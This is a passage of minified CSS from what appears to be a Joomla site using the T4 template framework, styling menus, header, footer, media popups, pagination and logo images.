rgba(0,0,0,0.1);box-shadow:0 12px 10px rgba(0,0,0,0.1);position:absolute;top:100%;left:0;max-height:320px;margin-top:-1px;overflow:auto;padding:1rem;width:100%;z-index:3}.nav-breakpoint-lg .t4-megamenu .navbar-nav>li>a,.nav-breakpoint-lg .t4-megamenu .navbar-nav>li>span{height:auto;line-height:inherit;padding:0.5rem}.nav-breakpoint-lg .t4-megamenu .navbar-nav>li>a:before,.nav-breakpoint-lg .t4-megamenu .navbar-nav>li>span:before{display:none}.nav-breakpoint-lg .t4-megamenu .navbar-nav>li>a .item-caret,.nav-breakpoint-lg .t4-megamenu .navbar-nav>li>span .item-caret{margin-left:0.25rem}.nav-breakpoint-lg .t4-megamenu .badge-hot.dropdown>.nav-link .item-caret,.nav-breakpoint-lg .t4-megamenu .badge-new.dropdown>.nav-link .item-caret,.nav-breakpoint-lg .t4-megamenu .badge-popular.dropdown>.nav-link .item-caret{margin-left:0.25rem}.nav-breakpoint-lg .t4-megamenu .dropdown-menu{border:0;-webkit-box-shadow:none;box-shadow:none;margin:0!important;padding:0 0 0 1.5rem;width:100%!important}}@media (max-width:1199.98px){.nav-breakpoint-xl .collapse-static{position:static}.nav-breakpoint-xl nav.navbar{position:static}.nav-breakpoint-xl .collapse-flex{display:-webkit-box;display:-ms-flexbox;display:flex}.nav-breakpoint-xl .t4-megamenu{background:#fff;border:1px solid #e9ecef;-webkit-box-shadow:0 12px 10px rgba(0,0,0,0.1);box-shadow:0 12px 10px rgba(0,0,0,0.1);position:absolute;top:100%;left:0;max-height:320px;margin-top:-1px;overflow:auto;padding:1rem;width:100%;z-index:3}.nav-breakpoint-xl .t4-megamenu .navbar-nav>li>a,.nav-breakpoint-xl .t4-megamenu .navbar-nav>li>span{height:auto;line-height:inherit;padding:0.5rem}.nav-breakpoint-xl .t4-megamenu .navbar-nav>li>a:before,.nav-breakpoint-xl .t4-megamenu .navbar-nav>li>span:before{display:none}.nav-breakpoint-xl .t4-megamenu .navbar-nav>li>a .item-caret,.nav-breakpoint-xl .t4-megamenu .navbar-nav>li>span .item-caret{margin-left:0.25rem}.nav-breakpoint-xl .t4-megamenu .badge-hot.dropdown>.nav-link .item-caret,.nav-breakpoint-xl .t4-megamenu .badge-new.dropdown>.nav-link .item-caret,.nav-breakpoint-xl .t4-megamenu .badge-popular.dropdown>.nav-link .item-caret{margin-left:0.25rem}.nav-breakpoint-xl .t4-megamenu .dropdown-menu{border:0;-webkit-box-shadow:none;box-shadow:none;margin:0!important;padding:0 0 0 1.5rem;width:100%!important}}@media (max-width:1399.98px){.nav-breakpoint-xxl .collapse-static{position:static}.nav-breakpoint-xxl nav.navbar{position:static}.nav-breakpoint-xxl .collapse-flex{display:-webkit-box;display:-ms-flexbox;display:flex}.nav-breakpoint-xxl .t4-megamenu{background:#fff;border:1px solid #e9ecef;-webkit-box-shadow:0 12px 10px rgba(0,0,0,0.1);box-shadow:0 12px 10px rgba(0,0,0,0.1);position:absolute;top:100%;left:0;max-height:320px;margin-top:-1px;overflow:auto;padding:1rem;width:100%;z-index:3}.nav-breakpoint-xxl .t4-megamenu .navbar-nav>li>a,.nav-breakpoint-xxl .t4-megamenu .navbar-nav>li>span{height:auto;line-height:inherit;padding:0.5rem}.nav-breakpoint-xxl .t4-megamenu .navbar-nav>li>a:before,.nav-breakpoint-xxl .t4-megamenu .navbar-nav>li>span:before{display:none}.nav-breakpoint-xxl .t4-megamenu .navbar-nav>li>a .item-caret,.nav-breakpoint-xxl .t4-megamenu .navbar-nav>li>span .item-caret{margin-left:0.25rem}.nav-breakpoint-xxl .t4-megamenu .badge-hot.dropdown>.nav-link .item-caret,.nav-breakpoint-xxl .t4-megamenu .badge-new.dropdown>.nav-link .item-caret,.nav-breakpoint-xxl .t4-megamenu .badge-popular.dropdown>.nav-link .item-caret{margin-left:0.25rem}.nav-breakpoint-xxl .t4-megamenu .dropdown-menu{border:0;-webkit-box-shadow:none;box-shadow:none;margin:0!important;padding:0 0 0 1.5rem;width:100%!important}}#t4-header .header-block-5 #triggerButton{position:static}.t4-header{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;min-height:80px}@media (max-width:767.98px){.t4-header{min-height:56px}}.t4-header .header-block{width:100%}.t4-header .search{margin-top:1rem}@media (min-width:576px){.t4-header .search{margin-top:0}}.t4-header .form-inline{color:#212529;margin:0;padding:0}.t4-header .form-inline .search{display:-webkit-box;display:-ms-flexbox;display:flex}.t4-header .form-inline .search:before{content:"\f002";display:inline-block;font-family:FontAwesome;font-weight:normal;font-style:normal;float:left;padding:0.375rem 0.75rem;background:#e9ecef;color:#212529;border-right:1px solid #ced4da}.t4-header .form-inline .search label{display:none}.t4-header .form-inline .search .form-control{background:transparent;border:0;border-radius:0;margin-top:0;outline:none}.t4-masthead .t4-masthead-detail{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;text-align:center}@media (min-width:992px){.t4-masthead .t4-masthead-title{padding-left:25%;padding-right:25%}}@media (min-width:992px){.t4-masthead .t4-masthead-description{padding-left:25%;padding-right:25%}}.t4-masthead-inner{background-repeat:no-repeat;background-size:cover;padding:2rem 0}@media (min-width:768px){.t4-masthead-inner{padding:4rem 0}}@media (min-width:768px){.t4-main-body{padding-top:3rem;padding-bottom:3rem}}.t4-main{padding-top:1rem;padding-bottom:1rem}@media (max-width:767.98px){.sidebar-l,.sidebar-r{margin-bottom:2rem}}.t4-sidebar .sidebar-l{margin-bottom:1rem}@media (max-width:767.98px){.t4-sidebar{margin-top:1rem}}.t4-sidebar .t4-card{margin:1rem auto}.t4-section.t4-breadcrumbs{border-top:1px solid #e9ecef}.t4-section.t4-breadcrumbs .breadcrumb{background:transparent;border-radius:0;margin:0}.t4-section.t4-breadcrumbs .breadcrumb li{padding:0.5rem 0}#t4-sideshow .blog-list .item-readmore a.btn-outline-light:active,#t4-sideshow .blog-list .item-readmore a.btn-outline-light:focus,#t4-sideshow .blog-list .item-readmore a.btn-outline-light:hover,#t4-sideshow .btn.btn-outline-light:active,#t4-sideshow .btn.btn-outline-light:focus,#t4-sideshow .btn.btn-outline-light:hover,.blog-list .item-readmore #t4-sideshow a.btn-outline-light:active,.blog-list .item-readmore #t4-sideshow a.btn-outline-light:focus,.blog-list .item-readmore #t4-sideshow a.btn-outline-light:hover{color:#212529!important}.t4-section{position:relative}.t4-section.sec-spacing-sm .t4-section-inner{padding-top:2rem;padding-bottom:2rem}.t4-section.sec-spacing-md .t4-section-inner{padding-top:2rem;padding-bottom:2rem}@media (min-width:768px){.t4-section.sec-spacing-md .t4-section-inner{padding-top:4rem;padding-bottom:4rem}}.t4-section.sec-spacing-lg .t4-section-inner{padding-top:2rem;padding-bottom:2rem}@media (min-width:768px){.t4-section.sec-spacing-lg .t4-section-inner{padding-top:6rem;padding-bottom:6rem}}.t4-section>.t4-row{margin-right:0;margin-bottom:0}.t4-section .bg-overlay{position:absolute;left:0;right:0;top:0;bottom:0;z-index:0}.t4-section .t4-section-inner{position:relative}.t4-footnav{background-color:var(--footer-bg-color);border-color:rgba(255,255,255,0.1);color:var(--footer-text-color)}.t4-footnav .container,.t4-footnav .t4-masthead .t4-masthead-detail,.t4-masthead .t4-footnav .t4-masthead-detail{padding-top:5rem;padding-bottom:5rem}.t4-footnav .t4-module{margin-bottom:1.5rem}@media (min-width:768px){.t4-footnav .t4-module{margin-bottom:0}}.t4-footnav .t4-module .module-inner{padding:0}.t4-footnav .t4-module .module-title{border:0}.t4-footnav .t4-module .module-title span{border:0;font-weight:500;padding-bottom:0;letter-spacing:0.5px}.t4-footnav .t4-module .navbar{padding:0}.t4-footnav .t4-module .navbar .nav>li a.nav-link{color:var(--footer-link-color);padding:0.4rem 0;-webkit-transition:all 0.25s;transition:all 0.25s}.t4-footnav .t4-module .navbar .nav>li a.nav-link:active,.t4-footnav .t4-module .navbar .nav>li a.nav-link:focus,.t4-footnav .t4-module .navbar .nav>li a.nav-link:hover{color:var(--footer-link-hover-color)}.t4-footer{background-color:var(--footer-bg-color);border-top:1px solid rgba(255,255,255,0.07);color:var(--footer-text-color);font-size:0.875rem}.t4-footer .container,.t4-footer .t4-masthead .t4-masthead-detail,.t4-masthead .t4-footer .t4-masthead-detail{padding-top:2rem;padding-bottom:2rem}.t4-footer a{color:var(--footer-link-color)}.t4-footer a:active,.t4-footer a:focus,.t4-footer a:hover{color:var(--footer-link-hover-color)}.t4-footer .footer-position{float:right}.t4-footer .nav{margin:0}.t4-footer .nav>li{display:inline-block}.t4-footer .nav>li:before{content:"/";display:inline-block;margin:0;padding:0;font-weight:normal;font-style:normal;color:#adb5bd;margin:0 6px}.t4-footer .nav>li:first-child:before{display:none}.t4-footer .nav>li>a{color:var(--footer-link-color);text-transform:uppercase;display:inline-block}.t4-footer .nav>li>a:active,.t4-footer .nav>li>a:focus,.t4-footer .nav>li>a:hover{background:none;border-bottom:1px solid #212529;color:var(--footer-link-hover-color)}.t4-footer .footer-info p{margin:0;line-height:1}#search-results .search-pagination .t4-footer .footer-info .search-pages-counter,#search-results .t4-footer .footer-info .result-url,.t4-footer .footer-info #search-results .result-url,.t4-footer .footer-info #search-results .search-pagination .search-pages-counter,.t4-footer .footer-info .small,.t4-footer .footer-info small{font-size:100%}#search-results .search-pagination .t4-footer .footer-info .search-pages-counter:after,#search-results .t4-footer .footer-info .result-url:after,.t4-footer .footer-info #search-results .result-url:after,.t4-footer .footer-info #search-results .search-pagination .search-pages-counter:after,.t4-footer .footer-info .small:after,.t4-footer .footer-info small:after{content:"-";display:inline-block;margin:0;padding:0;font-weight:normal;font-style:normal;color:#adb5bd;font-size:1rem;margin:0 1px 0 2px}#search-results .search-pagination .t4-footer .footer-info .search-pages-counter:last-child:after,#search-results .t4-footer .footer-info .result-url:last-child:after,.t4-footer .footer-info #search-results .result-url:last-child:after,.t4-footer .footer-info #search-results .search-pagination .search-pages-counter:last-child:after,.t4-footer .footer-info .small:last-child:after,.t4-footer .footer-info small:last-child:after{display:none}.home-magz .module-title{border-top:2px solid #495057;border-bottom:0;padding-top:1rem}.home-magz .module-title span{border-bottom:0;margin:0}.home-magz.item-list .cols-1 .item{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.home-magz.item-list .cols-1 .item-image{margin-bottom:1rem;margin-right:2rem}@media (min-width:768px){.home-magz.item-list .cols-1 .item-image{margin-bottom:0;-ms-flex-preferred-size:33.33%;flex-basis:33.33%;max-width:33.33%}}.home-magz.item-list .cols-1 .item-content{-webkit-box-flex:1;-ms-flex:1;flex:1}.t4-error-page{background-color:#f8f9fa}.t4-error-page .t4-error-wrap{border:1px solid #e9ecef;padding:1rem}#back-to-top{background-color:rgba(0,0,0,0.5);border-radius:5px;display:none;position:fixed;right:2rem;bottom:1rem;height:36px;text-align:center;-webkit-transition:all 0.35s ease;transition:all 0.35s ease;width:36px}#back-to-top:active,#back-to-top:focus,#back-to-top:hover{background-color:var(--color-primary);color:var(--color-white)}#back-to-top i{color:#fff;line-height:36px}.top-away #back-to-top{display:block}:root{--global-spacing:8px;--spacing-xs:calc(var(--global-spacing) / 2);--spacing-sm:var(--global-spacing);--spacing-md:calc(var(--global-spacing) * 1.5);--spacing-lg:calc(var(--global-spacing) * 2);--spacing-xl:calc(var(--global-spacing) * 3);--border-radius-sm:3px;--border-radius-md:5px;--border-radius-lg:7px}.alert .close,.btn-close,.com_config #page-site .h1 .close,.com_config #page-site h1 .close,.contact .contact-miscinfo .close,body.modal-open .modal .modal-header .close{-webkit-box-sizing:content-box;box-sizing:content-box;width:1em;height:1em;padding:0.25em 0.25em;color:#000;background:transparent url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23000'%3e%3cpath d='M.293.293a1 1 0 011.414 0L8 6.586 14.293.293a1 1 0 111.414 1.414L9.414 8l6.293 6.293a1 1 0 01-1.414 1.414L8 9.414l-6.293 6.293a1 1 0 01-1.414-1.414L6.586 8 .293 1.707a1 1 0 010-1.414z'/%3e%3c/svg%3e") center/1em auto no-repeat;border:0;border-radius:0.25rem;opacity:0.5}.alert .close:hover,.btn-close:hover,.com_config #page-site .h1 .close:hover,.com_config #page-site h1 .close:hover,.contact .contact-miscinfo .close:hover,body.modal-open .modal .modal-header .close:hover{color:#000;text-decoration:none;opacity:0.75}.alert .close:focus,.btn-close:focus,.com_config #page-site .h1 .close:focus,.com_config #page-site h1 .close:focus,.contact .contact-miscinfo .close:focus,body.modal-open .modal .modal-header .close:focus{outline:0;-webkit-box-shadow:0 0 0 0.25rem rgba(13,110,253,0.25);box-shadow:0 0 0 0.25rem rgba(13,110,253,0.25);opacity:1}.alert .close,.com_config #page-site .h1 .close,.com_config #page-site h1 .close,.contact .contact-miscinfo .close{position:absolute;right:1rem;top:1rem;overflow:hidden;text-indent:-999rem}form.form-horizontal .control-group .control-label{display:block;float:left;padding-right:5px;text-align:left}form.form-horizontal .control-group .control-label label{text-align:left}form.form-horizontal .control-group .controls{margin-left:180px}select{border:1px solid #e9ecef;border-radius:5px;padding:8px 6px}.input-password-toggle .icon-fw{margin-right:0}.input-password-toggle .icon-eye-slash:before{content:"\f070";font-family:FontAwesome}.contentpane.com_media .subhead{border-bottom:1px solid #e9ecef;padding-bottom:1rem}.contentpane.com_media .subhead joomla-toolbar-button{margin-right:0.5rem}.contentpane.com_media .subhead .btn-success{background-color:#457d54;border:0;color:#fff}.contentpane.com_media .subhead .btn-info{background-color:#1f3047;border:0;color:#fff}.contentpane.com_media .subhead .btn-danger{background-color:#c52827;border:0;color:#fff}.contentpane.com_media .subhead .icon-times:before{font-family:FontAwesome;content:"\f00d"}.contentpane.com_media .hidden{display:none}.contentpane.com_media .media-container{margin-left:0;margin-right:0;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.contentpane.com_media .media-container .media-sidebar{border-right:1px solid #e9ecef}.contentpane.com_media .media-container .media-main .media-toolbar{border-bottom:1px solid #e9ecef}.contentpane.com_media .media-container .media-main .media-toolbar .media-breadcrumb-item{background-color:#e9ecef}.contentpane.com_media .media-container .media-main .media-toolbar .media-breadcrumb-item:after{border-left-color:#e9ecef}.contentpane.com_media .media-container .media-main .media-toolbar .media-breadcrumb-item:last-of-type{background-color:#fff}.contentpane.com_media .media-container .media-main .media-toolbar .media-breadcrumb-item:last-of-type:after{display:none}.contentpane.com_media .media-container .media-main .media-toolbar .media-view-icons button{border-left:1px solid #e9ecef}.contentpane.com_media .media-container .media-main .media-toolbar .icon-search-plus:before{font-family:FontAwesome;content:"\f00e"}.contentpane.com_media .media-container .media-main .media-toolbar .icon-search-minus:before{font-family:FontAwesome;content:"\f010"}.contentpane div.container-popup{padding:0!important}.blog-list .item-readmore .contentpane div.container-popup a,.contentpane div.container-popup #upbutton,.contentpane div.container-popup .blog-list .item-readmore a,.contentpane div.container-popup .btn{background-color:#cbd3da;border:0;border-radius:3px;color:#343a40;font-weight:400;margin:0;padding:8px 16px;letter-spacing:0;text-transform:none}.blog-list .item-readmore .contentpane div.container-popup a:active,.blog-list .item-readmore .contentpane div.container-popup a:focus,.blog-list .item-readmore .contentpane div.container-popup a:hover,.contentpane div.container-popup #upbutton:active,.contentpane div.container-popup #upbutton:focus,.contentpane div.container-popup #upbutton:hover,.contentpane div.container-popup .blog-list .item-readmore a:active,.contentpane div.container-popup .blog-list .item-readmore a:focus,.contentpane div.container-popup .blog-list .item-readmore a:hover,.contentpane div.container-popup .btn:active,.contentpane div.container-popup .btn:focus,.contentpane div.container-popup .btn:hover{background-color:#aeb9c4}.blog-list .item-readmore .contentpane div.container-popup a .caret,.contentpane div.container-popup #upbutton .caret,.contentpane div.container-popup .blog-list .item-readmore a .caret,.contentpane div.container-popup .btn .caret{border-top:4px solid #495057;border-left:4px solid transparent;border-right:4px solid transparent;height:0;display:inline-block;margin-left:4px;vertical-align:middle;width:0}.contentpane div.container-popup .btn-small{padding:2px 8px}.contentpane div.container-popup .btn-micro{background:transparent;padding:4px}.contentpane div.container-popup .btn-success{background-color:#198754;color:#fff}.contentpane div.container-popup .btn-warning{background-color:#ffc107;color:#fff}.blog-list .item-readmore .search .btn-toolbar .contentpane div.container-popup a,.contentpane div.container-popup .blog-list .item-readmore .search .btn-toolbar a,.contentpane div.container-popup .btn-primary,.contentpane div.container-popup .search .btn-toolbar .blog-list .item-readmore a,.contentpane div.container-popup .search .btn-toolbar .btn,.search .btn-toolbar .blog-list .item-readmore .contentpane div.container-popup a,.search .btn-toolbar .contentpane div.container-popup .btn{background-color:#0d6efd;color:#fff}.blog-list .item-readmore .search .btn-toolbar .contentpane div.container-popup a .caret,.contentpane div.container-popup .blog-list .item-readmore .search .btn-toolbar a .caret,.contentpane div.container-popup .btn-primary .caret,.contentpane div.container-popup .search .btn-toolbar .blog-list .item-readmore a .caret,.contentpane div.container-popup .search .btn-toolbar .btn .caret,.search .btn-toolbar .blog-list .item-readmore .contentpane div.container-popup a .caret,.search .btn-toolbar .contentpane div.container-popup .btn .caret{border-top:0}.contentpane div.container-popup input[type=text]{border:1px solid #ced4da;border-radius:3px;padding-left:8px;padding-right:8px}.contentpane div.container-popup .input-append input[type=text]{border-top-right-radius:0;border-bottom-right-radius:0}.blog-list .item-readmore .contentpane div.container-popup .input-append a,.contentpane div.container-popup .input-append .blog-list .item-readmore a,.contentpane div.container-popup .input-append .btn{border:1px solid #ced4da;border-left:0;border-top-left-radius:0;border-bottom-left-radius:0;padding-top:0;padding-bottom:0}.contentpane div.container-popup .row-fluid{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-1rem;margin-left:-1rem}.contentpane div.container-popup .span2{-webkit-box-flex:0;-ms-flex:0 0 16.6666666667%;flex:0 0 16.6666666667%;max-width:16.6666666667%}.contentpane div.container-popup .span3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.contentpane div.container-popup .span4{-webkit-box-flex:0;-ms-flex:0 0 33.3333333333%;flex:0 0 33.3333333333%;max-width:33.3333333333%}.contentpane div.container-popup .span5{-webkit-box-flex:0;-ms-flex:0 0 41.6666666667%;flex:0 0 41.6666666667%;max-width:41.6666666667%}.contentpane div.container-popup .span6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.contentpane div.container-popup .span7{-webkit-box-flex:0;-ms-flex:0 0 58.3333333333%;flex:0 0 58.3333333333%;max-width:58.3333333333%}.contentpane div.container-popup .span8{-webkit-box-flex:0;-ms-flex:0 0 66.6666666667%;flex:0 0 66.6666666667%;max-width:66.6666666667%}.contentpane div.container-popup .span9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.contentpane div.container-popup .span10{-webkit-box-flex:0;-ms-flex:0 0 83.3333333333%;flex:0 0 83.3333333333%;max-width:83.3333333333%}.contentpane div.container-popup .span11{-webkit-box-flex:0;-ms-flex:0 0 91.6666666667%;flex:0 0 91.6666666667%;max-width:91.6666666667%}.contentpane div.container-popup .span12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.contentpane div.container-popup .row-fluid [class*=span]{padding-left:15px;padding-right:15px}.contentpane div.container-popup .well{background-color:#f5f6f8;border:0;border-radius:var(--border-radius-md);margin-bottom:1rem;padding:15px}.contentpane div.container-popup .well .row-fluid{margin-bottom:0}.contentpane div.container-popup .well .control-group{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:0}.contentpane div.container-popup .well .control-group .control-label{float:none;padding:0}.contentpane div.container-popup .well .control-group .control-label label{min-width:0}.contentpane div.container-popup .well .control-group .controls{margin-left:0}.contentpane div.container-popup .span6.control-group{-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:12px}.contentpane div.container-popup .span6.control-group .pull-right{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.contentpane div.container-popup .span6.control-group .control-label{-ms-flex-preferred-size:100%;flex-basis:100%}.contentpane div.container-popup .span6.control-group .controls{-ms-flex-preferred-size:100%;flex-basis:100%}.contentpane div.container-popup .span6.control-group .controls input{width:100%}.contentpane div.container-popup .js-stools-container-bar{margin-bottom:1rem}@media (min-width:768px) and (max-width:1200px){.contentpane div.container-popup .hidden-tablet{display:none!important}}.contentpane div.container-popup table th{border-bottom:1px solid #dee2e6!important;font-weight:500;padding:8px}.contentpane div.container-popup table td{padding:8px}.blog-list .item-readmore .contentpane div.container-popup table td a [class*=" icon-"],.blog-list .item-readmore .contentpane div.container-popup table td a [class^=icon-],.contentpane div.container-popup table td .blog-list .item-readmore a [class*=" icon-"],.contentpane div.container-popup table td .blog-list .item-readmore a [class^=icon-],.contentpane div.container-popup table td .btn [class*=" icon-"],.contentpane div.container-popup table td .btn [class^=icon-]{margin-right:0}.contentpane div.container-popup ul.pagination{border:1px solid #dee2e6;border-radius:3px;margin-bottom:0!important}.contentpane div.container-popup ul.pagination>li.page-item{border-left:1px solid #dee2e6;margin:0}.contentpane div.container-popup ul.pagination>li.page-item:first-child{border-left:0}.contentpane div.container-popup ul.pagination>li.page-item:first-child .page-link{border-top-left-radius:3px;border-bottom-left-radius:3px}.contentpane div.container-popup ul.pagination>li.page-item:last-child .page-link{border-top-right-radius:3px;border-bottom-right-radius:3px}.contentpane div.container-popup ul.pagination>li.page-item .page-link{border:0;border-radius:0!important;-webkit-box-shadow:none;box-shadow:none;font-weight:500;margin-left:0;padding:8px 12px;height:auto;line-height:normal;width:auto}.contentpane div.container-popup ul.pagination>li.disabled{opacity:0.5}.contentpane div.container-popup [class*=" icon-"]:before,.contentpane div.container-popup [class^=icon-]:before{font-family:Fontawesome}.contentpane div.container-popup .icon-upload:before{content:"\f093"}.contentpane div.container-popup .icon-search:before{content:"\f002"}.contentpane div.container-popup .icon-publish:before{content:"\f00c";color:#198754}.contentpane div.container-popup .icon-featured:before{content:"\f005";color:#fd7e14}.contentpane div.container-popup .icon-unfeatured:before{content:"\f006"}.contentpane div.container-popup .icon-folder-2:before{content:"\f07b"}.contentpane div.container-popup .icon-lock:before{content:"\f023"}.contentpane div.container-popup .icon-zoom-in:before{content:"\f00e"}.contentpane div.container-popup .icon-delete:before{content:"\f00d"}#imageForm .control-group .pull-right{margin-left:auto}.input-append{position:relative}.input-append:after{display:block;clear:both;content:""}.input-append .media-preview{background-color:#e9ecef;border:1px solid #e9ecef;border-radius:3px 0 0 3px;height:36px;float:left;line-height:36px;text-align:center;width:36px}.input-append input[type=text]{border:0;border-top:1px solid #e9ecef;border-bottom:1px solid #e9ecef;float:left;height:36px;line-height:36px;width:auto!important}.blog-list .item-readmore .input-append a,.input-append .blog-list .item-readmore a,.input-append .btn{background-color:#e9ecef;border:1px solid #e9ecef;border-left:0;border-radius:0 3px 3px 0;display:block!important;float:left;height:36px;line-height:25px;text-align:center}.blog-list .item-readmore .input-append a.modal,.input-append .blog-list .item-readmore a.modal,.input-append .btn.modal{background-color:inherit;bottom:auto;border-left:1px solid #e9ecef;border-radius:0;position:relative;left:auto;top:auto;margin:0;line-height:23px;width:auto;z-index:5}.blog-list .item-readmore .input-append a:active,.blog-list .item-readmore .input-append a:focus,.blog-list .item-readmore .input-append a:hover,.input-append .blog-list .item-readmore a:active,.input-append .blog-list .item-readmore a:focus,.input-append .blog-list .item-readmore a:hover,.input-append .btn:active,.input-append .btn:focus,.input-append .btn:hover{background-color:#dc3545;color:#fff}.blog-list .item-readmore .input-append a:active.modal,.blog-list .item-readmore .input-append a:focus.modal,.blog-list .item-readmore .input-append a:hover.modal,.input-append .blog-list .item-readmore a:active.modal,.input-append .blog-list .item-readmore a:focus.modal,.input-append .blog-list .item-readmore a:hover.modal,.input-append .btn:active.modal,.input-append .btn:focus.modal,.input-append .btn:hover.modal{background-color:#0d6efd}.blog-list .item-readmore .input-append a span,.input-append .blog-list .item-readmore a span,.input-append .btn span{margin:0}#uploadform.well{padding:1rem}#uploadform.well .control-group .controls{margin-left:160px}#uploadform.well #upload-file{margin-bottom:1rem}#uploadform.well #upload-submit{margin-bottom:1rem}a.modal{color:#212529;position:relative;display:inline-block;height:auto;vertical-align:middle;width:auto}a.modal:active,a.modal:focus,a.modal:hover{color:#0a58ca}span.star{color:#dc3545;display:inline-block}.joomla-modal .modal-dialog{margin:0;height:100%;max-width:100%;z-index:3000;width:100%}.joomla-modal .modal-dialog .modal-content{border:0;border-radius:0;height:100%;width:100%;overflow:scroll;height:100%}.contentpane{background-color:#fff;padding:0}.contentpane .item-page{padding:1.5rem}.contentpane .page-header{padding-right:6rem}.contentpane .page-header .h2,.contentpane .page-header h2{font-size:1.5rem}.contentpane .js-stools .btn-toolbar,.contentpane .js-stools .js-stools-container-filters{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.contentpane .js-stools .ordering-select{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.contentpane .js-stools .btn-group{margin-right:0.5rem}.contentpane .js-stools .btn-group .js-stools-btn-clear{border-top-left-radius:0;border-bottom-left-radius:0}.contentpane .js-stools .js-stools-container-filters{display:none;margin-top:1rem}.contentpane .js-stools .js-stools-container-filters.js-stools-container-filters-visible{display:-webkit-box;display:-ms-flexbox;display:flex}.contentpane .js-stools .js-stools-container-filters .js-stools-field-filter{margin-right:0.5rem}.contentpane .js-stools .js-stools-container-filters .js-stools-field-filter:last-child{margin-right:0}.contentpane .js-stools .js-stools-container-filters .choices .choices__inner{border:0;min-height:auto;padding:0}.contentpane .js-stools .js-stools-container-filters .choices .choices__inner input{margin-bottom:0}.container-popup{padding:0}.container-popup .hr-condensed{border:0;margin:10px 0}.blog-list .item-readmore .container-popup .btn-group a,.container-popup .btn-group .blog-list .item-readmore a,.container-popup .btn-group .btn{background-color:#e9ecef;border-radius:3px;margin:0 5px}.blog-list .item-readmore .container-popup .btn-group a:active,.blog-list .item-readmore .container-popup .btn-group a:focus,.blog-list .item-readmore .container-popup .btn-group a:hover,.container-popup .btn-group .blog-list .item-readmore a:active,.container-popup .btn-group .blog-list .item-readmore a:focus,.container-popup .btn-group .blog-list .item-readmore a:hover,.container-popup .btn-group .btn:active,.container-popup .btn-group .btn:focus,.container-popup .btn-group .btn:hover{background-color:#ced4da}.container-popup .btn-toolbar joomla-toolbar-button{margin:0 4px}.sbox-content-iframe#sbox-content iframe{height:100%;width:100%}.thumbnails.thumbnails-media{list-style:none;display:-webkit-box;display:-ms-flexbox;display:flex;padding:0;-ms-flex-wrap:wrap;flex-wrap:wrap}.thumbnails.thumbnails-media .thumbnail{min-height:70px;height:auto}.thumbnails.thumbnails-media .thumbnail>a{display:block;padding:20px 10px 30px;height:100%;position:relative}#search-results .search-pagination .thumbnails.thumbnails-media .thumbnail>a .search-pages-counter,#search-results .thumbnails.thumbnails-media .thumbnail>a .result-url,.thumbnails.thumbnails-media .thumbnail>a #search-results .result-url,.thumbnails.thumbnails-media .thumbnail>a #search-results .search-pagination .search-pages-counter,.thumbnails.thumbnails-media .thumbnail>a .small{position:absolute;left:0;right:0;bottom:0;padding:4px 0;text-align:center}.nav.nav-tabs li a{display:block!important}.hasPopover,.hasTooltip{display:inline-block!important}.chzn-container{min-width:220px}.input-append{vertical-align:middle}.input-prepend.input-append .media-preview.add-on{height:34px;line-height:34px;padding:0 6px}.input-prepend.input-append .field-media-input{max-width:100px}.control-group .controls select.inputbox{width:auto}.js-stools-field-filter select{min-width:250px!important}.grecaptcha-badge{bottom:70px!important}.t4-logo,.t4-logo-small{display:block;text-decoration:none;text-align:left;background-repeat:no-repeat;background-position:center}.t4-logo{width:182px;height:50px;display:inline-block}.t4-logo-small{width:60px;height:30px}.t4-logo,.t4-logo-color{background-image:url("//static.joomlart.com/images/ja-template/t4-framework/logo/t4-blue-logo-full.png")}.t4-logo-small,.t4-logo-small.t4-logo-color{background-image:url("//static.joomlart.com/images/ja-template/t4-framework/logo/t4-blue-short-logo.png")}.t4-logo-light{background-image:url("//static.joomlart.com/images/ja-template/t4-framework/logo/t4-white-logo-full.png")}.t4-logo-small.t4-logo-light{background-image:url("//static.joomlart.com/images/ja-template/t4-framework/logo/t4-white-short-logo.png")}.t4-logo-dark{background-image:url("//static.joomlart.com/images/ja-template/t4-framework/logo/t4-dark-logo-full.png")}.t4-logo-small.t4-logo-dark{background-image:url("//static.joomlart.com/images/ja-template/t4-framework/logo/t4-dark-short-logo.png")}.visually-hidden,.visually-hidden-focusable:not(:focus):not(:focus-within){position:absolute!important;width:1px!important;height:1px!important;padding:0!important;margin:-1px!important;overflow:hidden!important;clip:rect(0,0,0,0)!important;white-space:nowrap!important;border:0!important}[role=tooltip]:not(.show){right:5em;z-index:1070;display:none;max-width:none;padding:0.5em;margin:0.5em;color:#000;text-align:start;background:#fff;border:1px solid #6d757e;border-radius:0.25rem}.container-popup [id="filter[search]-desc"]{top:100%;bottom:auto}.icon-check{color:#198754;font-family:FontAwesome}.icon-check:before{content:"\f00c";display:inline-block;font-size:16px}.hide-text,.text-hide{display:none}.item-101 #t4-main-body{padding:0}#t4-top-bar{background:#222534}#t4-top-bar.t4-section .t4-section-inner{padding:9.16666667px 0;color:#ffffff}#t4-top-bar .t4-section-inner form{margin:0}#t4-top-bar .t4-section-inner 